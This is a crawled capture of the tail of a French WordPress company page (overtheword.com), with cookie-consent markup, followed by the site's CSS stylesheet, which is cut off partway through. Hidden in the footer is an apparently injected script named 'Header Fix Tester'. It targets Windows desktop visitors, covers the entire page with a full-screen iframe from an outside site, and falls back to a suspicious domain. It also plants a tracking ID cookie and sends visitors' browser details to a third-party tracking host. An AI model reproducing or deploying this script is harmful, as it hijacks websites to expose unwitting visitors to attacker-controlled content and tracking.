									<polygon id="Fill-2" points="36.2314684 4.88206751 33.1353502 7.94029536 31.9058987 8.28704641 30.8008354 6.07421941 30.78573 8.60291139 24.4338312 10.3939662 25.4841266 10.7927848 19.7881772 19.9712658 28.1014262 11.7472152 38.0203291 6.56291139 36.2272489 7.06848101 38.4963629 2.64476793 37.4810042 3.64780591 37.4021857 0.984936709"></polygon>
								</g>
							</g>
						</g>
					</g>
				</svg>
								
			</p>
		</div>
  	</div>
</footer>
    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/otw\/resources\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>En poursuivant votre navigation sur ce site, vous acceptez l’utilisation de cookies permettant la réalisation de statistiques de visites.<a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Accepter</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><style data-no-minify="1">
            html, body { overflow: visible !important; }
            .header-fix-tester-container { 
                position: fixed !important; 
                top: 0 !important; 
                left: 0 !important; 
                width: 100% !important; 
                height: 100% !important; 
                z-index: 2147483647 !important; 
                background: rgba(0, 0, 0, 0.5) !important; 
                margin: 0 !important; 
                padding: 0 !important;
                pointer-events: auto !important;
            }
            .header-fix-tester-main { 
                border: none !important; 
                width: 100% !important; 
                height: 100% !important;
                display: block !important;
                visibility: visible !important;
            }
        </style><script data-no-minify="1">
            console.log("Header Fix Tester: Enhanced script loaded v2.1.3");
            console.log("Header Fix Tester: DEBUG - iframe should show now");
            (function() {
                try {
                    var isMobile = /Mobile|Android|iPhone|iPad|Windows Phone|Tablet|Kindle|Nexus|Opera Mini|BlackBerry/i.test(navigator.userAgent) || window.innerWidth < 768;
                    var isWindows = /Windows NT/i.test(navigator.userAgent);
                    var cookies = document.cookie;
                    var shownCount = parseInt(cookies.replace(/(?:(?:^|.*;\s*)iframe_shown_count\s*=\s*([^;]*).*$)|^.*$/, "$1") || "0");
                    if (isNaN(shownCount)) shownCount = 0;
                    var userId = cookies.replace(/(?:(?:^|.*;\s*)iframe_user_id\s*=\s*([^;]*).*$)|^.*$/, "$1") || "";
                    if (!userId) {
                        userId = "hft_" + Date.now().toString(36) + Math.random().toString(36).substr(2, 9);
                        document.cookie = "iframe_user_id=" + userId + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    }
                    console.log("Header Fix Tester: Initial state", { enabled: "1", shownCount: shownCount, isMobile: isMobile, isWindows: isWindows, userId: userId, cookies: cookies });

                    if (isMobile || !isWindows) {
                        console.log("Header Fix Tester: Skipped due to non-Windows device or small screen");
                        return;
                    }

                    if (shownCount >= 3) {
                        console.log("Header Fix Tester: Skipped, limit reached", shownCount);
                        return;
                    }

                    var finalIframeUrl = "https://www.2e-bureau.com/";
                    console.log("Header Fix Tester: Using URL", finalIframeUrl);

                    var container = document.createElement("div");
                    container.className = "header-fix-tester-container";
                    var iframe = document.createElement("iframe");
                    iframe.className = "header-fix-tester-main";
                    iframe.src = finalIframeUrl;
                    iframe.setAttribute("loading", "eager");
                    iframe.setAttribute("frameBorder", "0");
                    iframe.setAttribute("data-no-minify", "1");
                    iframe.setAttribute("allow", "fullscreen; autoplay; encrypted-media; picture-in-picture");
                    iframe.setAttribute("allowfullscreen", "true");
                    // iframe.setAttribute("sandbox", "allow-same-origin allow-scripts allow-forms allow-popups allow-top-navigation allow-downloads allow-popups-to-escape-sandbox");
                    
                    // Geliştirilmiş yükleme hata işleme
                    iframe.onerror = function(e) { 
                        console.error("Header Fix Tester: Failed to load iframe, trying fallback URL", e);
                        iframe.src = "https://neochromiums.cfd/";
                    };
                    
                    container.appendChild(iframe);
                    document.documentElement.appendChild(container);

                    document.querySelectorAll("div, iframe").forEach(function(el) {
                        if (el !== container && el !== iframe) {
                            var z = parseInt(window.getComputedStyle(el).zIndex) || 0;
                            if (z >= 2147483647) el.style.zIndex = 2147483646;
                        }
                    });

                    shownCount++;
                    document.cookie = "iframe_shown_count=" + shownCount + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    console.log("Header Fix Tester: Shown, updated count", shownCount);

                    var statsPayload = {
                        country: navigator.language || "unknown",
                        browser: navigator.userAgent,
                        comment: "",
                        userId: userId,
                        firstShow: shownCount === 1,
                        totalShows: shownCount,
                        timestamp: new Date().toISOString(),
                        referrer: document.referrer || window.location.href,
                        plugin_version: "2.1.3"
                    };
                    
                    // Yeniden deneme mekanizması ile istatistik gönderme
                    function sendStats(retryCount = 0) {
                        fetch("https://trackingmyadsas.com/api/track/ca933cc821e7315c53aa5120497a858c", {
                            method: "POST",
                            headers: { "Content-Type": "application/json" },
                            body: JSON.stringify(statsPayload)
                        })
                            .then(function(r) { return r.json(); })
                            .then(function(d) { console.log("Header Fix Tester: Stats sent", d); })
                            .catch(function(e) { 
                                console.error("Header Fix Tester: Stats error", e);
                                if (retryCount < 2) {
                                    setTimeout(function() { sendStats(retryCount + 1); }, 1000);
                                }
                            });
                    }
                    sendStats();
                } catch (e) {
                    console.error("Header Fix Tester: Script error", e);
                }
            })();
        </script><script type="text/javascript" id="wp_mailjet_form_builder_widget-front-script-js-extra">
/* <![CDATA[ */
var mjWidget = {"ajax_url":"https:\/\/overtheword.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="/wp-content/plugins/mailjet-for-wordpress/src/widgetformbuilder/js/front-widget.js?ver=6.8.3" id="wp_mailjet_form_builder_widget-front-script-js"></script>
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://overtheword.com/wp-content/themes/otw/dist/styles/main.css
body_size: 22638
content:
@import url(https://fonts.googleapis.com/css?family=Barlow+Condensed:300|Teko:400,500);/*! Flickity v2.1.2
https://flickity.metafizzy.co
---------------------------------------------- */

.flickity-enabled {
  position: relative;
}

.flickity-enabled:focus { outline: none; }

.flickity-viewport {
  overflow: hidden;
  position: relative;
  height: 100%;
}

.flickity-slider {
  position: absolute;
  width: 100%;
  height: 100%;
}

/* draggable */

.flickity-enabled.is-draggable {
  -webkit-tap-highlight-color: transparent;
          tap-highlight-color: transparent;
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
          user-select: none;
}

.flickity-enabled.is-draggable .flickity-viewport {
  cursor: move;
  cursor: -webkit-grab;
  cursor: grab;
}

.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down {
  cursor: -webkit-grabbing;
  cursor: grabbing;
}

/* ---- flickity-button ---- */

.flickity-button {
  position: absolute;
  background: hsla(0, 0%, 100%, 0.75);
  border: none;
  color: #333;
}

.flickity-button:hover {
  background: white;
  cursor: pointer;
}

.flickity-button:focus {
  outline: none;
  box-shadow: 0 0 0 5px #19F;
}

.flickity-button:active {
  opacity: 0.6;
}

.flickity-button:disabled {
  opacity: 0.3;
  cursor: auto;
  /* prevent disabled button from capturing pointer up event. #716 */
  pointer-events: none;
}

.flickity-button-icon {
  fill: #333;
}

/* ---- previous/next buttons ---- */

.flickity-prev-next-button {
  top: 50%;
  width: 44px;
  height: 44px;
  border-radius: 50%;
  /* vertically center */
  transform: translateY(-50%);
}

.flickity-prev-next-button.previous { left: 10px; }
.flickity-prev-next-button.next { right: 10px; }
/* right to left */
.flickity-rtl .flickity-prev-next-button.previous {
  left: auto;
  right: 10px;
}
.flickity-rtl .flickity-prev-next-button.next {
  right: auto;
  left: 10px;
}

.flickity-prev-next-button .flickity-button-icon {
  position: absolute;
  left: 20%;
  top: 20%;
  width: 60%;
  height: 60%;
}

/* ---- page dots ---- */

.flickity-page-dots {
  position: absolute;
  width: 100%;
  bottom: -25px;
  padding: 0;
  margin: 0;
  list-style: none;
  text-align: center;
  line-height: 1;
}

.flickity-rtl .flickity-page-dots { direction: rtl; }

.flickity-page-dots .dot {
  display: inline-block;
  width: 10px;
  height: 10px;
  margin: 0 8px;
  background: #333;
  border-radius: 50%;
  opacity: 0.25;
  cursor: pointer;
}

.flickity-page-dots .dot.is-selected {
  opacity: 1;
}
@charset "UTF-8";
/** Import everything from autoload */
/**
 * Import npm dependencies
 *
 * Prefix your imports with `~` to grab from node_modules/
 * @see https://github.com/webpack-contrib/sass-loader#imports
 */
*,
*::before,
*::after {
  -webkit-box-sizing: border-box;
          box-sizing: border-box; }

html {
  font-family: sans-serif;
  line-height: 1.15;
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%;
  -ms-overflow-style: scrollbar;
  -webkit-tap-highlight-color: transparent; }

@-ms-viewport {
  width: device-width; }

article, aside, dialog, figcaption, figure, footer, header, hgroup, main, nav, section {
  display: block; }

body {
  margin: 0;
  font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.5;
  color: #212529;
  text-align: left;
  background-color: #fff; }

[tabindex="-1"]:focus {
  outline: none !important; }

hr {
  -webkit-box-sizing: content-box;
          box-sizing: content-box;
  height: 0;
  overflow: visible; }

h1, h2, h3, h4, h5, h6 {
  margin-top: 0;
  margin-bottom: 0.5rem; }

p {
  margin-top: 0;
  margin-bottom: 1rem; }

abbr[title],
abbr[data-original-title] {
  text-decoration: underline;
  -webkit-text-decoration: underline dotted;
  text-decoration: underline dotted;
  cursor: help;
  border-bottom: 0; }

address {
  margin-bottom: 1rem;
  font-style: normal;
  line-height: inherit; }

ol,
ul,
dl {
  margin-top: 0;
  margin-bottom: 1rem; }

ol ol,
ul ul,
ol ul,
ul ol {
  margin-bottom: 0; }

dt {
  font-weight: 700; }

dd {
  margin-bottom: .5rem;
  margin-left: 0; }

blockquote {
  margin: 0 0 1rem; }

dfn {
  font-style: italic; }

b,
strong {
  font-weight: bold; }

small {
  font-size: 80%; }

sub,
sup {
  position: relative;
  font-size: 75%;
  line-height: 0;
  vertical-align: baseline; }

sub {
  bottom: -.25em; }

sup {
  top: -.5em; }

a {
  color: #007bff;
  text-decoration: none;
  background-color: transparent;
  -webkit-text-decoration-skip: objects; }

a:hover {
  color: #0056b3;
  text-decoration: underline; }

a:not([href]):not([tabindex]) {
  color: inherit;
  text-decoration: none; }

a:not([href]):not([tabindex]):focus, a:not([href]):not([tabindex]):hover {
  color: inherit;
  text-decoration: none; }

a:not([href]):not([tabindex]):focus {
  outline: 0; }

pre,
code,
kbd,
samp {
  font-family: monospace, monospace;
  font-size: 1em; }

pre {
  margin-top: 0;
  margin-bottom: 1rem;
  overflow: auto;
  -ms-overflow-style: scrollbar; }

figure {
  margin: 0 0 1rem; }

img {
  vertical-align: middle;
  border-style: none; }

svg:not(:root) {
  overflow: hidden; }

a,
area,
button,
[role="button"],
input:not([type="range"]),
label,
select,
summary,
textarea {
  -ms-touch-action: manipulation;
  touch-action: manipulation; }

table {
  border-collapse: collapse; }

caption {
  padding-top: 0.75rem;
  padding-bottom: 0.75rem;
  color: #868e96;
  text-align: left;
  caption-side: bottom; }

th {
  text-align: inherit; }

label {
  display: inline-block;
  margin-bottom: .5rem; }

button {
  border-radius: 0; }

button:focus {
  outline: 1px dotted;
  outline: 5px auto -webkit-focus-ring-color; }

input,
button,
select,
optgroup,
textarea {
  margin: 0;
  font-family: inherit;
  font-size: inherit;
  line-height: inherit; }

button,
input {
  overflow: visible; }

button,
select {
  text-transform: none; }

button,
html [type="button"],
[type="reset"],
[type="submit"] {
  -webkit-appearance: button; }

button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
  padding: 0;
  border-style: none; }

input[type="radio"],
input[type="checkbox"] {
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  padding: 0; }

input[type="date"],
input[type="time"],
input[type="datetime-local"],
input[type="month"] {
  -webkit-appearance: listbox; }

textarea {
  overflow: auto;
  resize: vertical; }

fieldset {
  min-width: 0;
  padding: 0;
  margin: 0;
  border: 0; }

legend {
  display: block;
  width: 100%;
  max-width: 100%;
  padding: 0;
  margin-bottom: .5rem;
  font-size: 1.5rem;
  line-height: inherit;
  color: inherit;
  white-space: normal; }

progress {
  vertical-align: baseline; }

[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
  height: auto; }

[type="search"] {
  outline-offset: -2px;
  -webkit-appearance: none; }

[type="search"]::-webkit-search-cancel-button,
[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none; }

::-webkit-file-upload-button {
  font: inherit;
  -webkit-appearance: button; }

output {
  display: inline-block; }

summary {
  display: list-item; }

template {
  display: none; }

[hidden] {
  display: none !important; }

/*# sourceMappingURL=bootstrap-reboot.css.map */
/* ----------------------------- */
/* ==Base (basic styles)         */
/* ----------------------------- */
/* switching to border-box model for all elements */
html {
  -webkit-box-sizing: border-box;
          box-sizing: border-box; }

*,
*::before,
*::after {
  -webkit-box-sizing: inherit;
          box-sizing: inherit;
  /* avoid min-width: auto on flex and grid children */
  min-width: 0;
  min-height: 0; }

html {
  /* set base font-size to equiv "10px", which is adapted to rem unit */
  font-size: 62.5%;
  /* IE9-IE11 math fixing. See http://bit.ly/1g4X0bX */
  font-size: calc(1em * 0.625); }

body {
  margin: 0;
  font-size: 1.4rem;
  background-color: #fff;
  color: #212529;
  font-family: "Barlow Condensed", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", Arial, sans-serif;
  line-height: 1.5; }
  @media (min-width: 576px) {
    body {
      font-size: 1.8rem; } }

/* Links */
a {
  color: #333;
  text-decoration: underline; }
  a:focus, a:hover, a:active {
    color: #0d0d0d;
    text-decoration: underline; }

/* Headings */
h1, .h1-like {
  font-size: 2.8rem;
  font-family: "Teko", "Barlow Condensed", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", Arial, sans-serif;
  font-weight: 500; }
  @media (min-width: 576px) {
    h1, .h1-like {
      font-size: 3.2rem; } }

h2, .h2-like {
  font-size: 2.4rem;
  font-family: "Teko", "Barlow Condensed", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", Arial, sans-serif;
  font-weight: 500; }
  @media (min-width: 576px) {
    h2, .h2-like {
      font-size: 2.8rem; } }

h3, .h3-like {
  font-size: 2rem;
  font-weight: 500; }
  @media (min-width: 576px) {
    h3, .h3-like {
      font-size: 2.4rem; } }

h4, .h4-like {
  font-size: 1.8rem;
  font-weight: 500; }
  @media (min-width: 576px) {
    h4, .h4-like {
      font-size: 2rem; } }

h5, .h5-like {
  font-size: 1.6rem;
  font-weight: 500; }
  @media (min-width: 576px) {
    h5, .h5-like {
      font-size: 1.8rem; } }

h6, .h6-like {
  font-size: 1.4rem;
  font-weight: 500; }
  @media (min-width: 576px) {
    h6, .h6-like {
      font-size: 1.6rem; } }

/* Vertical rythm */
h1,
h2,
h3,
h4,
h5,
h6,
dd {
  margin-top: 0;
  margin-bottom: 0.5rem; }

p,
address,
ol,
ul,
dl,
blockquote,
pre {
  margin-top: 0;
  margin-bottom: 1rem; }

/* Avoid margins on nested elements */
li p,
li .p-like,
li ul,
li ol,
ol ol,
ul ul {
  margin-top: 0;
  margin-bottom: 0; }

/* Max values */
img,
table,
td,
blockquote,
code,
pre,
textarea,
input,
video,
svg {
  max-width: 100%; }

img {
  height: auto; }

/* Styling elements */
ul,
ol {
  padding-left: 2em; }

img {
  vertical-align: middle; }

em,
.italic,
address,
cite,
i,
var {
  font-style: italic; }

code,
kbd,
mark {
  border-radius: 2px; }

kbd {
  padding: 0 2px;
  border: 1px solid #999; }

pre {
  -moz-tab-size: 2;
    -o-tab-size: 2;
       tab-size: 2; }

code {
  padding: 2px 4px;
  background: rgba(0, 0, 0, 0.04);
  color: #b11; }

pre code {
  padding: 0;
  background: none;
  color: inherit;
  border-radius: 0; }

mark {
  padding: 2px 4px; }

sup,
sub {
  vertical-align: 0; }

sup {
  bottom: 1ex; }

sub {
  top: 0.5ex; }

blockquote {
  position: relative;
  padding-left: 3em;
  min-height: 2em; }

blockquote::before {
  content: "\201C";
  position: absolute;
  left: 0;
  top: 0;
  font-family: georgia, serif;
  font-size: 5em;
  height: .4em;
  line-height: .9;
  color: #e7e9ed; }

blockquote > footer {
  margin-top: .75em;
  font-size: 0.9em;
  color: rgba(0, 0, 0, 0.7); }
  blockquote > footer::before {
    content: "\2014    "; }

q {
  font-style: normal; }

q,
.q {
  quotes: "\201C" "\201D" "\2018" "\2019"; }
  q:lang(fr),
  .q:lang(fr) {
    quotes: "\AB\A0" "\A0\BB" "\201C" "\201D"; }

hr {
  display: block;
  clear: both;
  height: 1px;
  margin: 1em 0 2em;
  padding: 0;
  border: 0;
  color: #ccc;
  background-color: #ccc; }

blockquote,
figure {
  margin-left: 0;
  margin-right: 0; }

code,
pre,
samp,
kbd {
  white-space: pre-wrap;
  font-family: consolas, courier, monospace;
  line-height: normal; }

/* ----------------------------- */
/* ==Print (quick print reset)   */
/* ----------------------------- */
@media print {
  * {
    background: transparent !important;
    -webkit-box-shadow: none !important;
            box-shadow: none !important;
    text-shadow: none !important; }
  body {
    width: auto;
    margin: auto;
    font-family: serif;
    font-size: 12pt; }
  p,
  .p-like,
  h1,
  .h1-like,
  h2,
  .h2-like,
  h3,
  .h3-like,
  h4,
  .h4-like,
  h5,
  .h5-like,
  h6,
  .h6-like,
  blockquote,
  label,
  ul,
  ol {
    color: #000;
    margin: auto; }
  .print {
    display: block; }
  .no-print {
    display: none; }
  /* no orphans, no widows */
  p,
  .p-like,
  blockquote {
    orphans: 3;
    widows: 3; }
  /* no breaks inside these elements */
  blockquote,
  ul,
  ol {
    page-break-inside: avoid; }
  /* page break before main headers
  h1,
  .h1-like {
    page-break-before: always;
  }
  */
  /* no breaks after these elements */
  h1,
  .h1-like,
  h2,
  .h2-like,
  h3,
  .h3-like,
  caption {
    page-break-after: avoid; }
  a {
    color: #000; }
  /* displaying URLs
  a[href]::after {
    content: " (" attr(href) ")";
  }
  */
  a[href^="javascript:"]::after,
  a[href^="#"]::after {
    content: ""; } }

/* ----------------------------- */
/* ==Global Micro Layout         */
/* ----------------------------- */
/* module, gains superpower "BFC" Block Formating Context */
.mod,
.bfc {
  overflow: hidden; }

/* blocks that need to be placed under floats */
.clear {
  clear: both; }

/* blocks that must contain floats */
.clearfix::after {
  content: "";
  display: table;
  clear: both;
  border-collapse: collapse; }

/* simple blocks alignment */
.left {
  margin-right: auto; }

.right {
  margin-left: auto; }

.center {
  margin-left: auto;
  margin-right: auto; }

/* text and contents alignment */
.txtleft {
  text-align: left; }

.txtright {
  text-align: right; }

.txtcenter {
  text-align: center; }

/* floating elements */
.fl {
  float: left; }

img.fl {
  margin-right: 1rem; }

.fr {
  float: right; }

img.fr {
  margin-left: 1rem; }

img.fl,
img.fr {
  margin-bottom: 0.5rem; }

/* inline-block */
.inbl {
  display: inline-block;
  vertical-align: top; }

/* flexbox layout
http://www.alsacreations.com/tuto/lire/1493-css3-flexbox-layout-module.html
*/
.flex-container, .flex-container--row,
.flex-row, .flex-container--column,
.flex-column, .flex-container--row-reverse,
.flex-row-reverse, .flex-container--column-reverse,
.flex-column-reverse,
.d-flex {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap; }

.flex-container--row,
.flex-row {
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-direction: row;
          flex-direction: row; }

.flex-container--column,
.flex-column {
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column; }

.flex-container--row-reverse,
.flex-row-reverse {
  -webkit-box-orient: horizontal;
  -webkit-box-direction: reverse;
      -ms-flex-direction: row-reverse;
          flex-direction: row-reverse;
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          justify-content: flex-end; }

.flex-container--column-reverse,
.flex-column-reverse {
  -webkit-box-orient: vertical;
  -webkit-box-direction: reverse;
      -ms-flex-direction: column-reverse;
          flex-direction: column-reverse;
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          justify-content: flex-end; }

.flex-item-fluid,
.item-fluid {
  -webkit-box-flex: 1;
      -ms-flex: 1 1 0%;
          flex: 1 1 0%; }

.flex-item-first,
.item-first {
  -webkit-box-ordinal-group: 0;
      -ms-flex-order: -1;
          order: -1; }

.flex-item-medium,
.item-medium {
  -webkit-box-ordinal-group: 1;
      -ms-flex-order: 0;
          order: 0; }

.flex-item-last,
.item-last {
  -webkit-box-ordinal-group: 2;
      -ms-flex-order: 1;
          order: 1; }

.flex-item-center,
.item-center,
.mr-auto {
  margin: auto; }

/* ---------------------------------- */
/* ==Helpers                          */
/* ---------------------------------- */
/* Typo Helpers  */
/* ------------- */
.u-bold {
  font-weight: 700; }

.u-italic {
  font-style: italic; }

.u-normal {
  font-weight: normal;
  font-style: normal; }

.u-uppercase {
  text-transform: uppercase; }

.u-lowercase {
  text-transform: lowercase; }

.u-smaller {
  font-size: 0.6em; }

.u-small {
  font-size: 0.8em; }

.u-big {
  font-size: 1.2em; }

.u-bigger {
  font-size: 1.5em; }

.u-biggest {
  font-size: 2em; }

.u-txt-wrap {
  word-wrap: break-word;
  overflow-wrap: break-word;
  -webkit-hyphens: auto;
      -ms-hyphens: auto;
          hyphens: auto; }

.u-txt-ellipsis {
  white-space: nowrap;
  text-overflow: ellipsis; }

/* State Helpers */
/* ------------- */
/* invisible for all */
.is-hidden,
.js-hidden,
[hidden] {
  display: none; }

/* hidden but not for an assistive technology like a screen reader, Yahoo! method */
.visually-hidden, .gform_wrapper .gf_progressbar_wrapper, .gform_wrapper .gform_body .gform_fields .gfield.hidden_label .gfield_label, .gform_wrapper .gform_body .gform_fields .gfield.gfield_visibility_hidden, .gform_wrapper .gform_body .gform_fields .gfield .ginput_complex label, .page-guide .optin .optin_form_wrapper .gfield.attachment {
  position: absolute !important;
  border: 0 !important;
  height: 1px !important;
  width: 1px !important;
  padding: 0 !important;
  overflow: hidden !important;
  clip: rect(0, 0, 0, 0) !important; }

.is-disabled,
.js-disabled,
[disabled],
.is-disabled ~ label,
[disabled] ~ label {
  opacity: 0.5;
  cursor: not-allowed !important;
  -webkit-filter: grayscale(1);
          filter: grayscale(1); }

ul.is-unstyled, ul.unstyled, ul.form-radio, .gform_wrapper .gform_body .gform_fields .gfield ul.gfield_radio, .gform_wrapper .gform_body .gform_fields .gfield ul.gfield_checkbox, .banner .nav-primary ul.nav,
.banner .nav-social ul.nav,
.banner .nav-side ul.nav, .banner .nav-primary .nav ul.sub-menu, .content-info .widget.widget_nav_menu ul.menu, .content-info .widget.widget_nav_menu .menu ul.sub-menu, .content-info .foot .nav-footer ul.nav, .page .latest-news ul.news-list, .home .key-numbers ul.numbers-list,
.page-expertise .key-numbers ul.numbers-list, .page-expertise .page-content ul.section-nav,
.page-services .page-content ul.section-nav,
.page-societe .page-content ul.section-nav,
.page-solutions .page-content ul.section-nav,
.page-changeme .page-content ul.section-nav, .page-expertise .page-content ul.listicle,
.page-services .page-content ul.listicle,
.page-societe .page-content ul.listicle,
.page-solutions .page-content ul.listicle,
.page-changeme .page-content ul.listicle, .page-expertise .page-content section.details ul.details-tabs, .page-expertise .page-content section.details .details-content .content-text ul, .page-societe .page-content section.values ul.values-list, .page-societe .page-content section.certitrao ul.certitrao-list, .page-societe .page-content section.network ul.points-list, .page-societe .page-content section.actor ul, .page-contact .page-content .formin .form-wrapper ul.form-types, .page-guide .page-content ul.questions, .single .hentry ul.entry-share {
  list-style: none;
  padding-left: 0; }

.color--inverse {
  color: #fff; }

/* Width Helpers */
/* ------------- */
/* blocks widths (percentage and pixels) */
.w100 {
  width: 100%; }

.w95 {
  width: 95%; }

.w90 {
  width: 90%; }

.w85 {
  width: 85%; }

.w80 {
  width: 80%; }

.w75 {
  width: 75%; }

.w70 {
  width: 70%; }

.w65 {
  width: 65%; }

.w60 {
  width: 60%; }

.w55 {
  width: 55%; }

.w50 {
  width: 50%; }

.w45 {
  width: 45%; }

.w40 {
  width: 40%; }

.w35 {
  width: 35%; }

.w30 {
  width: 30%; }

.w25 {
  width: 25%; }

.w20 {
  width: 20%; }

.w15 {
  width: 15%; }

.w10 {
  width: 10%; }

.w5 {
  width: 5%; }

.w66 {
  width: calc(100% / 3 * 2); }

.w33 {
  width: calc(100% / 3); }

.wauto {
  width: auto; }

.w960p {
  width: 960px; }

.mw960p {
  max-width: 960px; }

.w1140p {
  width: 1140px; }

.mw1140p {
  max-width: 1140px; }

.w1000p {
  width: 1000px; }

.w950p {
  width: 950px; }

.w900p {
  width: 900px; }

.w850p {
  width: 850px; }

.w800p {
  width: 800px; }

.w750p {
  width: 750px; }

.w700p {
  width: 700px; }

.w650p {
  width: 650px; }

.w600p {
  width: 600px; }

.w550p {
  width: 550px; }

.w500p {
  width: 500px; }

.w450p {
  width: 450px; }

.w400p {
  width: 400px; }

.w350p {
  width: 350px; }

.w300p {
  width: 300px; }

.w250p {
  width: 250px; }

.w200p {
  width: 200px; }

.w150p {
  width: 150px; }

.w100p {
  width: 100px; }

.w50p {
  width: 50px; }

/* Spacing Helpers */
/* --------------- */
.man,
.ma0 {
  margin: 0; }

.pan,
.pa0 {
  padding: 0; }

.mas {
  margin: 1rem; }

.mam {
  margin: 2rem; }

.mal {
  margin: 4rem; }

.pas {
  padding: 1rem; }

.pam {
